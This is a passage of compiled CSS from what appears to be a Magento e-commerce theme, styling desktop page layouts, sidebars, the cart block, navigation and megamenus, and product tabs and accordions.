  .page-header .header.panel:after {
    clear: both;
  }
  .abs-add-box-sizing-desktop,
  .column.main,
  .sidebar-main,
  .sidebar-additional,
  .account .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  [class^='sales-guest-'] .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  .sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box {
    box-sizing: border-box;
  }
  .abs-add-box-sizing-desktop-m,
  .opc-wrapper {
    box-sizing: border-box;
  }
  .abs-revert-field-type-desktop .fieldset > .field,
  .abs-revert-field-type-desktop .fieldset .fields > .field {
    margin: 0 0 20px;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .control,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .abs-revert-field-type-desktop .fieldset > .field > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field > .label {
    margin: 0 0 5px;
    display: inline-block;
  }
  .abs-revert-field-type-desktop .fieldset > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset > .field.no-label:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.no-label:before {
    display: none;
  }
  .abs-no-display-desktop,
  .sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous) {
    display: none;
  }
  .abs-shopping-cart-items-desktop,
  .block-cart-failed,
  .cart-container .cart-gift-item {
    float: left;
    position: relative;
    width: 73%;
  }
  .abs-shopping-cart-items-desktop .actions,
  .block-cart-failed .actions,
  .cart-container .cart-gift-item .actions {
    text-align: right;
  }
  .block-cart-failed .action.clear,
  .block-cart-failed .action.update,
  .cart-container .cart-gift-item .action.clear,
  .cart-container .cart-gift-item .action.update {
    margin-left: 0;
  }
  .block-cart-failed .action.continue,
  .cart-container .cart-gift-item .action.continue {
    float: left;
  }
  a.ox-grey-underline:hover {
    opacity: 1;
  }
  .huge-line {
    height: 6px;
  }
  .centered-iblocks .iblock,
  .centered-iblocks > div {
    padding: 25px 50px;
  }
  .page-bottom-padding {
    margin-bottom: -80px;
  }
  h1 {
    margin-bottom: 40px;
  }
  h1.huge-10,
  .h1.huge-10,
  h2.huge-10,
  .h2.huge-10 {
    font-size: 96px;
  }
  h2.big,
  .h2.big {
    font-size: 72px;
  }
  h2.huge,
  .h2.huge {
    font-size: 90px;
  }
  .pr-lg-0 {
    padding-right: 0;
  }
  .pl-lg-0 {
    padding-left: 0;
  }
  .pr-lg-15 {
    padding-right: 15px;
  }
  .pl-lg-15 {
    padding-left: 15px;
  }
  .pr-lg-30 {
    padding-right: 30px;
  }
  .pl-lg-30 {
    padding-left: 30px;
  }
  .responsive-padding-1 {
    padding: 35px;
  }
  .hide-on-desktop {
    display: none !important;
  }
  .container {
    max-width: 1400px;
  }
  .navigation,
  .ox-megamenu,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main {
    box-sizing: border-box;
    margin-left: auto;
    margin-right: auto;
    max-width: 1400px;
    padding-left: 20px;
    padding-right: 20px;
    width: 100%;
  }
  .header__content .ox-megamenu {
    padding: 0;
  }
  .page-main {
    width: 100%;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    -webkit-flex-shrink: 0;
    flex-shrink: 0;
    -webkit-flex-basis: auto;
    flex-basis: auto;
  }
  .ie9 .page-main {
    width: auto;
  }
  .product-page--fullwidth.catalog-product-view .page-main,
  .page-layout-1column-fullwidth.catalog-product-view .page-main {
    padding-left: 60px;
    padding-right: 60px;
  }
  .columns {
    display: block;
  }
  .page-layout-1column .column.main {
    width: 100%;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-3columns .column.main {
    width: 66.66666667%;
    display: inline-block;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-left .column.main {
    width: 83.33333333%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-right .column.main {
    width: 83.33333333%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .sidebar-main {
    padding-right: 50px;
  }
  .page-layout-3columns .sidebar-main {
    width: 16.66666667%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 16.66666667%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-right .sidebar-main {
    width: 16.66666667%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .sidebar-additional {
    clear: right;
    padding-left: 50px;
  }
  .page-layout-3columns .sidebar-additional {
    width: 16.66666667%;
    float: right;
    -ms-flex-order: 3;
    -webkit-order: 3;
    order: 3;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 16.66666667%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 16.66666667%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-left .sidebar-additional {
    clear: left;
    float: left;
    padding-left: 0;
    padding-right: 50px;
  }
  .page-layout-2columns-left .sidebar-main {
    padding-right: 50px;
  }
  .page-layout-2columns-right .sidebar-additional {
    padding-right: 0;
    padding-left: 50px;
  }
  .page-layout-2columns-right .sidebar-main {
    padding-left: 50px;
    padding-right: 0;
  }
  .page-layout-3columns .column.main {
    width: calc(100% -  540px);
  }
  .page-layout-3columns .sidebar-additional,
  .page-layout-3columns .sidebar-main {
    width: 270px;
  }
  .page-layout-3columns .sidebar-additional {
    padding-left: 25px;
  }
  .page-layout-3columns .sidebar-main {
    padding-right: 25px;
  }
  .page-layout-2columns-right .column.main,
  .page-layout-2columns-left .column.main {
    width: calc(100% -  320px);
  }
  .page-layout-2columns-right .sidebar-additional,
  .page-layout-2columns-left .sidebar-additional,
  .page-layout-2columns-right .sidebar-main,
  .page-layout-2columns-left .sidebar-main {
    width: 320px;
  }
  .panel.header {
    padding: 10px 20px;
  }
  .page-layout-1column-fullwidth .page-main,
  .page-layout-1column-fullwidth.catalog-category-view .page-main {
    padding: 0;
    max-width: 100%;
  }
  .promo-block-categories-grid .promo-block-categories__text {
    display: flex !important;
    display: -ms-flexbox !important;
    align-content: center !important;
    -ms-flex-line-pack: center !important;
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .promo-block-categories-grid .promo-block-categories__text .title {
    font-size: 36px;
    margin-bottom: 40px;
  }
  .ox-margin-lg {
    margin-bottom: 30px;
  }
  .ox-margin-lg-no {
    margin-bottom: 0;
  }
  .sidebar-nobg.categories--fullwidth.page-layout-2columns-left .sidebar-main,
  .sidebar-nobg.categories--fullwidth.page-layout-2columns-left .sidebar-additional {
    padding-left: 10px;
    padding-right: 60px;
  }
  .sidebar-nobg.categories--fullwidth.page-layout-2columns-right .sidebar-main,
  .sidebar-nobg.categories--fullwidth.page-layout-2columns-right .sidebar-additional {
    padding-right: 10px;
    padding-left: 60px;
  }
  .sidebar-nobg.categories--fullwidth.page-layout-3columns .sidebar-additional {
    padding-left: 30px;
  }
  .sidebar-nobg.categories--fullwidth.page-layout-3columns .sidebar-main {
    padding-right: 30px;
  }
  .cols-vertical-stretch-lg {
    height: 100%;
  }
  .cols-vertical-stretch-lg > div {
    flex: 1;
  }
  .ox-messages-fixed .page.messages {
    position: fixed;
    left: 10px;
    top: 120px;
    z-index: 800;
    max-width: 600px;
    width: 100%;
  }
  .ox-messages-fixed .page.messages .message {
    margin-bottom: 10px;
    padding-right: 40px;
    box-shadow: 10px 24px 33px 0px rgba(0, 0, 0, 0.12);
    background: #ffffff;
    /* animation:messages 10s forwards; */
  }
  .ox-messages-fixed .page.messages .message .ox-overlay-close-btn {
    display: block;
    animation: show 0.15s;
    animation-fill-mode: forwards;
  }
  .ox-messages-fixed .page.messages .ox-overlay-close-btn {
    display: none;
    opacity: 0;
    padding: 5px;
    position: absolute;
    right: 12px;
    top: 12px;
    border: none;
  }
  .ox-messages-fixed .page.messages .ox-overlay-close-btn span {
    width: 15px;
    height: 15px;
  }
  .ox-megamenu,
  .navigation {
    width: 100%;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
  }
  .slide-out-menu--mobile,
  .nav-toggle {
    display: none !important;
  }
  .nav-sections {
    -webkit-flex-shrink: 0;
    flex-shrink: 0;
    -webkit-flex-basis: auto;
    flex-basis: auto;
    margin-bottom: 25px;
  }
  .nav-sections-item-title {
    display: none;
  }
  .nav-sections-item-content {
    display: block !important;
  }
  .nav-sections-item-content > * {
    display: none;
  }
  .nav-sections-item-content > .navigation {
    display: block;
  }
  .navigation {
    background: transparent;
    font-size: 16px;
    font-weight: 700;
    height: inherit;
    left: auto;
    overflow: inherit;
    padding: 0;
    position: relative;
    top: 0;
    width: 100%;
    z-index: 3;
  }
  .navigation:empty {
    display: none;
  }
  .navigation ul {
    margin-top: 0;
    margin-bottom: 0;
    padding: 0;
    position: relative;
  }
  .navigation li.level0 {
    border-top: none;
  }
  .navigation li.level1 {
    position: relative;
  }
  .navigation .level0 {
    margin: 0 5px 0 0;
    display: inline-block;
    position: relative;
  }
  .navigation .level0:last-child {
    margin-right: 0;
    padding-right: 0;
  }
  .navigation .level0:hover:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 100%;
    width: 10px;
    height: calc(100% + 3px);
    z-index: 1;
  }
  .navigation .level0 > .level-top {
    color: #ffffff;
    line-height: 27px;
    padding: 0 9px;
    text-decoration: none;
    box-sizing: border-box;
    position: relative;
    display: inline-block;
  }
  .navigation .level0 > .level-top:hover,
  .navigation .level0 > .level-top.ui-state-focus {
    color: #000000;
    text-decoration: none;
  }
  .navigation .level0.active > .level-top,
  .navigation .level0.has-active > .level-top {
    border-width: 0;
    color: #000000;
    text-decoration: none;
    display: inline-block;
  }
  .navigation .level0.parent:hover > .submenu {
    overflow: visible !important;
  }
  .navigation .level0.parent > .level-top {
    padding-right: 20px;
  }
  .navigation .level0.parent > .level-top > .ui-menu-icon {
    position: absolute;
    right: 0;
    display: inline-block;
    text-decoration: none;
  }
  .navigation .level0.parent > .level-top > .ui-menu-icon > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .navigation .level0.parent > .level-top > .ui-menu-icon:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: 20px;
    color: inherit;
    content: '\e622';
    font-family: "athlete2";
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .navigation .level0 .submenu {
    background: #ffffff;
    box-shadow: 0px 4px 22px 0px rgba(0, 0, 0, 0.08);
    font-size: 14px;
    font-weight: 700;
    min-width: 230px;
    padding: 15px 0;
    display: none;
    left: 0;
    margin: 0 !important;
    position: absolute;
    z-index: 1;
    margin-top: -10px;
  }
  .navigation .level0 .submenu > ul {
    margin-top: 10px;
  }
  .navigation .level0 .submenu > ul:before {
    border: 10px solid transparent;
    height: 0;
    width: 0;
    border-bottom-color: #ffffff;
    color: #ffffff;
    left: 20px;
    top: -20px;
    content: '';
    display: block;
    overflow: hidden;
    position: absolute;
    z-index: 4;
  }
  .navigation .level0 .submenu:before {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 4px;
    left: 0;
    top: -4px;
    z-index: 1;
  }
  .navigation .level0 .submenu a {
    display: block;
    line-height: inherit;
    background: transparent;
    color: #000000;
    padding: 7px;
  }
  .navigation .level0 .submenu a:hover,
  .navigation .level0 .submenu a.ui-state-focus {
    background: #000000;
    color: #ffffff;
    text-decoration: none;
  }
  .navigation .level0 .submenu .submenu {
    top: -1px !important;
    left: 100% !important;
  }
  .navigation .level0 .submenu .submenu-reverse {
    left: auto !important;
    right: 100%;
  }
  .navigation .level0 .submenu li {
    margin: 0;
    position: relative;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon {
    position: absolute;
    right: 3px;
    display: inline-block;
    text-decoration: none;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: 20px;
    color: inherit;
    content: '\e608';
    font-family: "athlete2";
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .navigation .level0.more {
    position: relative;
    display: inline-block;
    text-decoration: none;
  }
  .navigation .level0.more:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 26px;
    line-height: inherit;
    color: inherit;
    content: '\e607';
    font-family: "athlete2";
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .navigation .level0.more:before {
    display: none;
  }
  .navigation .level0.more:after {
    cursor: pointer;
    padding: 8px 12px;
    position: relative;
    z-index: 1;
  }
  .navigation .level0.more:hover > .submenu {
    overflow: visible !important;
  }
  .navigation .level0.more li {
    display: block;
  }
  .navigation .level0.parent > .level-top {
    padding-right: 9px;
  }
  .navigation .level0.parent > .level-top > .ui-menu-icon {
    display: none !important;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon {
    width: 8px;
    height: 8px;
    top: 50%;
    transform: translateY(-4px);
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon:before {
    content: '';
    position: absolute;
    right: 0;
    top: 3px;
    background: #000000;
    width: 8px;
    height: 2px;
    transition: background 0.1s ease 0.4s;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon:after {
    content: '';
    position: absolute;
    right: 3px;
    top: 0;
    background: #000000;
    width: 2px;
    height: 8px;
    transition: background 0.1s ease 0.4s;
  }
  .panel.header .links,
  .panel.header .switcher {
    display: inline-block;
  }
  .fieldset {
    /*.legend {
            &:extend(.abs-margin-for-forms-desktop all);
        }*/
  }
  .fieldset > .field {
    /*.lib-form-field-type-revert();*/
    margin: 0 0 29px;
  }
  .product.data.items {
    position: relative;
    z-index: 1;
  }
  .product.data.items:before,
  .product.data.items:after {
    content: '';
    display: table;
  }
  .product.data.items:after {
    clear: both;
  }
  .product.data.items > .item.title {
    float: left;
    width: auto;
  }
  .product.data.items > .item.title > .switch {
    height: 20px;
    display: block;
    position: relative;
    z-index: 2;
  }
  .product.data.items > .item.content {
    margin-top: 20px;
    box-sizing: border-box;
    float: right;
    margin-left: -100%;
    width: 100%;
  }
  .product.data.items > .item.content:before,
  .product.data.items > .item.content:after {
    content: '';
    display: table;
  }
  .product.data.items > .item.content:after {
    clear: both;
  }
  .product.data.items > .item.content.active {
    display: block;
  }
  .product.data.items > .item.title {
    margin: 0 0 0 0;
  }
  .product.data.items > .item.title > .switch {
    font-weight: 800;
    line-height: 30px;
    font-size: 1.5rem;
    color: #000000;
    text-decoration: none;
    background: transparent;
    border: none;
    border-bottom: none;
    height: 30px;
    padding: 6px 30px 6px 30px;
  }
  .product.data.items > .item.title > .switch:visited {
    color: #000000;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:hover {
    color: #ffffff;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:active {
    color: #000000;
    text-decoration: none;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:focus,
  .product.data.items > .item.title:not(.disabled) > .switch:hover {
    background: transparent;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:active,
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    background: transparent;
    color: #000000;
    text-decoration: none;
  }
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    padding-bottom: 6px;
  }
  .product.data.items > .item.content {
    background: #f8f8f8;
    margin-top: 42px;
    padding: 40px 40px 40px 40px;
    border: none;
  }
  .product.data.items.accordion {
    --a2-tab-t-padding: 12px;
  }
  .tabs-style--minimal .product.data.items.accordion .additional-attributes th {
    padding-left: 0;
  }
  .tabs-style--minimal .product.data.items.accordion > .item.content {
    padding: 6px 2px 30px 2px;
    background: none;
    margin: 0;
  }
  .tabs-style--minimal .product.data.items.accordion > .item.content:before {
    content: none;
  }
  .tabs-style--minimal .product.data.items.accordion > .item.title {
    border-top: 1px solid rgba(0, 0, 0, 0.08);
    margin: 0;
  }
  .tabs-style--minimal .product.data.items.accordion > .item.title > .switch {
    color: #000;
    height: auto;
    background: none !important;
    padding-top: var(--a2-tab-t-padding);
    padding-bottom: var(--a2-tab-t-padding);
    padding-left: 30px;
  }
  .tabs-style--minimal .product.data.items.accordion > .item.title > .switch:focus,
  .tabs-style--minimal .product.data.items.accordion > .item.title > .switch:hover {
    background: none;
  }
  .tabs-style--minimal .product.data.items.accordion > .item.title > .switch:focus:after,
  .tabs-style--minimal .product.data.items.accordion > .item.title > .switch:hover:after,
  .tabs-style--minimal .product.data.items.accordion > .item.title > .switch:focus:before,
  .tabs-style--minimal .product.data.items.accordion > .item.title > .switch:hover:before {
    background: #000;
  }
  .tabs-style--minimal .product.data.items.accordion > .item.title > .switch:after,
  .tabs-style--minimal .product.data.items.accordion > .item.title > .switch:before {
    background: #000;
  }
  .tabs-style--minimal .product.data.items.accordion > .item.title > .switch:before {
    left: 2px;
    top: 50%;
    width: 12px;
    height: 2px;
    margin-top: -1px;
  }
  .tabs-style--minimal .product.data.items.accordion > .item.title > .switch:after {
    left: 7px;
    top: 50%;
    width: 2px;
    height: 12px;
    margin-top: -6px;
  }
  .tabs-style--minimal .product.data.items.accordion > .item.title:not(.disabled) > .switch:active,
  .tabs-style--minimal .product.data.items.accordion > .item.title.active > .switch,
  .tabs-style--minimal .product.data.items.accordion > .item.title.active > .switch:focus,
  .tabs-style--minimal .product.data.items.accordion > .item.title.active > .switch:hover {
    color: #000;
    padding-bottom: var(--a2-tab-t-padding);
  }
  .product.data.items > .item.title {
    box-sizing: initial;
  }
  .product.data.items > .item.title > .switch {
    letter-spacing: -0.03em;
    overflow: hidden;
    text-transform: uppercase;
    box-sizing: content-box;
  }
  .product.data.items > .item.title > .switch:before {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    bottom: 0;
    left: 0;
    z-index: -1;
    transform: translateY(39px);
    transition: all 0.25s ease;
    background: #000000;
    will-change: transform;
  }
  .product.data.items > .item.title > .switch:after {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    bottom: 0;
    left: 0;
    z-index: -1;
    transform: translateY(100%);
    transition: all 0.4s ease;
    background: var(--a2-main-color);
    will-change: transform;
  }
  .product.data.items > .item.title > .switch:visited {
    color: #000;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:focus,
  .product.data.items > .item.title > .switch:hover {
    color: #fff;
    text-decoration: none;
    background: none;
  }
  .product.data.items > .item.title.active > .switch {
    transition: all 0.25s ease;
  }
  .product.data.items > .item.title.active > .switch:after {
    transform: translateY(0);
    transition: transform 0.3s ease;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch:visited,
  .tabs-style--minimal .product.data.items > .item.title > .switch:focus,
  .tabs-style--minimal .product.data.items > .item.title > .switch:hover {
    color: #000;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch:before {
    height: 3px;
    transform: translateY(3px);
    transition: all 0.25s ease;
    background: #000;
    will-change: transform;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch:after {
    content: none;
  }
  .tabs-style--minimal .product.data.items > .item.title.active > .switch:before {
    transform: translateY(0);
    transition: transform 0.3s ease;
  }
  .tabs-style--minimal .product.data.items > .item.title:not(.disabled) > .switch:active,
  .tabs-style--minimal .product.data.items > .item.title.active > .switch,
  .tabs-style--minimal .product.data.items > .item.title.active > .switch:focus,
  .tabs-style--minimal .product.data.items > .item.title.active > .switch:hover {
    color: #000;
  }
  .tabs-style--minimal .product.data.items > .item.content {
    padding: 40px 0;
    background: none;
    position: relative;
  }
  .tabs-style--minimal .product.data.items > .item.content:before {
    height: 1px;
    width: 100%;
    background: rgba(0, 0, 0, 0.08);
    position: absolute;
    top: -1px;
  }
  .tabs-style--minimal.-minimal2 .product.data.items > .item.title > .switch {
    font-size: 16px;
    min-width: 80px;
    text-align: center;
  }
  .tabs-style--minimal.-minimal2 .product.data.items > .item.title > .switch:before {
    transform: translateY(1px);
    will-change: background-color;
    background: var(--a2-tab-bg, #dbdbdb);
  }
  .tabs-style--minimal.-minimal2 .product.data.items > .item.title.active > .switch:before {
    transform: translateY(0);
    background: var(--a2-tab-bg-active, var(--a2-main-color));
  }
  .tabs-style--minimal.-minimal2 .product.data.items > .item.content:before {
    content: none;
  }
  .tab-align-center .product.data.items {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
  }
  .tab-align-center .product.data.items > .item.content {
    order: 2;
    margin: 0;
    flex: 0 0 100%;
  }
  .tab-title-tt-i .product.data.items > .item.title > .switch {
    text-transform: initial;
  }
  .product.data.items.accordion {
    margin: 0;
    padding: 0;
  }
  .product.data.items.accordion > .item.title {
    box-sizing: border-box;
    float: none;
    width: 100%;
  }
  .product.data.items.accordion > .item.title > .switch {
    display: block;
  }
  .product.data.items.accordion > .item.content {
    box-sizing: border-box;
    display: block;
    float: none;
    margin: 0;
  }
  .product.data.items.accordion > .item.content:before,
  .product.data.items.accordion > .item.content:after {
    content: '';
    display: table;
  }
  .product.data.items.accordion > .item.content:after {
    clear: both;
  }
  .product.data.items.accordion > .item.content.active {
    display: block;
  }
  .product.data.items.accordion > .item.title {
    margin: 0 0 15px;
  }
  .product.data.items.accordion > .item.title > .switch {
    background: #000000;
    border-bottom: 0 solid #d1d1d1;
    border-left: 0 solid #d1d1d1;
    border-right: 0 solid #d1d1d1;
    border-top: 0 solid #d1d1d1;
    height: 50px;
    padding: 6px 20px 6px 50px;
    font-weight: 800;
    line-height: 38px;
    font-size: 1.6rem;
    color: #ffffff;
    text-decoration: none;
  }
  .product.data.items.accordion > .item.title > .switch:visited {
    color: #000000;
    text-decoration: none;
  }
  .product.data.items.accordion > .item.title > .switch:hover {
    color: #000000;
    text-decoration: none;
  }
  .product.data.items.accordion > .item.title > .switch:active {
    color: #000000;
    text-decoration: none;
  }
  .product.data.items.accordion > .item.title:not(.disabled) > .switch:focus,
  .product.data.items.accordion > .item.title:not(.disabled) > .switch:hover {
    background: var(--a2-main-color);
  }
  .product.data.items.accordion > .item.title:not(.disabled) > .switch:active,
  .product.data.items.accordion > .item.title.active > .switch,
  .product.data.items.accordion > .item.title.active > .switch:focus,
  .product.data.items.accordion > .item.title.active > .switch:hover {
    background: var(--a2-main-color);
    color: #000000;
    text-decoration: none;
    padding-bottom: 6px;
  }
  .product.data.items.accordion > .item.content {
    background: #f8f8f8;
    border: none;
    margin: 0 0 15px;
    padding: 40px 40px 40px 40px;
  }
  .product.data.items.accordion .data.item {
    display: block;
  }
  .product.data.items.accordion .data.item.content {
    display: none;
  }
  .product.data.items.accordion .item.title.active {
    margin-bottom: 0;
  }
  .product.data.items.accordion .item.title.active > .switch {
    color: #000000;
  }
  .product.data.items.accordion .item.title.active > .switch:visited {
    color: #000000;
  }
  .product.data.items.accordion .item.title.active > .switch:after,
  .product.data.items.accordion .item.title.active > .switch:before {
    background: #000000;
  }
  .product.data.items.accordion .item.title.active > .switch:after {
    content: none;
  }
  .product.data.items.accordion .item.title > .switch {
    position: relative;
    box-sizing: border-box;
  }
  .product.data.items.accordion .item.title > .switch:after,
  .product.data.items.accordion .item.title > .switch:before {
    content: '';
    display: block;
    position: absolute;
    background: #ffffff;
    transition: all 0.6s ease;
    transform: none;
    z-index: unset;
  }
  .product.data.items.accordion .item.title > .switch:before {
    left: 17px;
    top: 23px;
    width: 15px;
    height: 3px;
  }
  .product.data.items.accordion .item.title > .switch:after {
    left: 23px;
    top: 17px;
    width: 3px;
    height: 15px;
  }
  .product.data.items.accordion .item.title > .switch:focus:after,
  .product.data.items.accordion .item.title > .switch:hover:after,
  .product.data.items.accordion .item.title > .switch:focus:before,
  .product.data.items.accordion .item.title > .switch:hover:before {
    transition: all 10ms ease;
    background: #000000;
  }
  .menu-style-5 .page-header .navigation {
    height: 100%;
  }
  .menu-style-5 .page-header .navigation > ul > .level0 {
    height: 100%;
  }
  .menu-style-5 .page-header .navigation > ul > .level0 > .level-top {
    height: 100%;
    display: flex;
    align-items: center;
  }
  .menu-style-2 .page-header .navigation {
    height: 100%;
  }
  .menu-style-2 .page-header .navigation > ul {
    padding: 0;
  }
  .menu-style-2 .page-header .navigation > ul > .level0 > .level-top:before {
    height: calc(100% - 15px);
    top: 0;
    transform-origin: top;
    transition: transform 0.5s cubic-bezier(0.85, 0, 0.12, 1);
  }
  .menu-style-2 .page-header .navigation > ul > .level0.active > .level-top:before,
  .menu-style-2 .page-header .navigation > ul > .level0:hover > .level-top:before {
    transition: transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
  }
  .menu-style-3 .page-header .navigation > ul > .level0 > .level-top,
  .menu-style-3 .page-header .navigation > ul > .level0 > a {
    margin: 0 9px;
    padding: 0;
    background: none !important;
  }
  .menu-style-3 .page-header .navigation > ul > .level0 > .level-top:before,
  .menu-style-3 .page-header .navigation > ul > .level0 > a:before {
    transform: scaleY(1);
    opacity: 0;
    transition: opacity 0.2s ease;
    height: 2px;
    top: auto;
    bottom: 0;
  }
  .menu-style-3 .page-header .navigation > ul > .level0.has-active > a:before,
  .menu-style-3 .page-header .navigation > ul > .level0.active > a:before,
  .menu-style-3 .page-header .navigation > ul > .level0:hover > a:before {
    opacity: 1;
  }
  .menu-style-4 .page-header.ox-sticky.sticky.resize .navigation {
    min-height: var(--ox-sticky-height);
  }
  .menu-style-4 .page-header .navigation {
    height: 100%;
  }
  .menu-style-4 .page-header .navigation > ul {
    padding: 0;
  }
  .menu-style-4 .page-header .navigation > ul > .level0 {
    margin: 0;
    height: 100%;
  }
  .menu-style-4 .page-header .navigation > ul > .level0 > .level-top,
  .menu-style-4 .page-header .navigation > ul > .level0 > a {
    background: none !important;
    padding: 6px 20px;
    height: 100%;
    display: flex;
    align-items: center;
  }
  .menu-style-4 .page-header .navigation > ul > .level0 > .level-top:before,
  .menu-style-4 .page-header .navigation > ul > .level0 > a:before {
    transform: scaleY(1);
    opacity: 0;
    transition: opacity 0.2s ease;
    height: 2px;
    top: auto;
    bottom: 0;
  }
  .menu-style-4 .page-header .navigation > ul > .level0.has-active > a:before,
  .menu-style-4 .page-header .navigation > ul > .level0.active > a:before,
  .menu-style-4 .page-header .navigation > ul > .level0:hover > a:before {
    opacity: 1;
  }
  .menu-style-5 .page-header .ox-megamenu {
    height: 100%;
  }
  .menu-style-5 .page-header .ox-megamenu > ul > .level0 {
    height: 100%;
  }
  .menu-style-5 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap {
    height: 100%;
  }
  .menu-style-5 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top {
    height: 100%;
    display: flex;
    align-items: center;
  }
  .menu-style-2 .page-header .ox-megamenu {
    height: 100%;
  }
  .menu-style-2 .page-header .ox-megamenu > ul {
    padding: 0;
  }
  .menu-style-2 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top:before {
    height: calc(100% - 15px);
    top: 0;
    transform-origin: top;
    transition: transform 0.5s cubic-bezier(0.85, 0, 0.12, 1);
  }
  .menu-style-2 .page-header .ox-megamenu > ul > .level0.active > .ox-mm-a-wrap .level-top:before,
  .menu-style-2 .page-header .ox-megamenu > ul > .level0:hover > .ox-mm-a-wrap .level-top:before {
    transition: transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
  }
  .menu-style-3 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top,
  .menu-style-3 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap a {
    margin: 0 9px;
    padding: 0;
    background: none !important;
  }
  .menu-style-3 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top:before,
  .menu-style-3 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap a:before {
    transform: scaleY(1);
    opacity: 0;
    transition: opacity 0.2s ease;
    height: 2px;
    top: auto;
    bottom: 0;
  }
  .menu-style-3 .page-header .ox-megamenu > ul > .level0.has-active > .ox-mm-a-wrap a:before,
  .menu-style-3 .page-header .ox-megamenu > ul > .level0.active > .ox-mm-a-wrap a:before,
  .menu-style-3 .page-header .ox-megamenu > ul > .level0:hover > .ox-mm-a-wrap a:before {
    opacity: 1;
  }
  .menu-style-4 .page-header.ox-sticky.sticky.resize .ox-megamenu {
    min-height: var(--ox-sticky-height);
  }
  .menu-style-4 .page-header .ox-megamenu {
    height: 100%;
  }
  .menu-style-4 .page-header .ox-megamenu > ul {
    padding: 0;
  }
  .menu-style-4 .page-header .ox-megamenu > ul > .level0 {
    margin: 0;
    height: 100%;
  }
  .menu-style-4 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap {
    height: 100%;
  }
